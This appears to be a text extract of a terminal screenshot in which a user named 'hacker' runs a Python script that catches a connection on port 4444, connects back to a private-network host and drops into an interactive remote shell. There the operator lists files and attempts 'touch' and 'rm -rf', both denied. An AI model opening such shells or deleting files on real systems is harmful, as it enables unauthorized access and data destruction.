 root@ubuntu:/home/hacker/Desktop# python fanlian.py
[+] Trying to bind to 0.0.0.0 on port 4444: Done
[+] Waiting for connections on 0.0.0.0:4444: Got connection from 192.168.43.71 o
n port 40556
[+] Opening connection to 192.168.43.71 on port 8888: Done
[*] Switching to interactive mode
$ ls
aaaaaa
abc
king
test
$ touch hello
touch: cannot touch 'hello': Permission denied
$ rm -rf king
rm: cannot remove 'king': Permission denied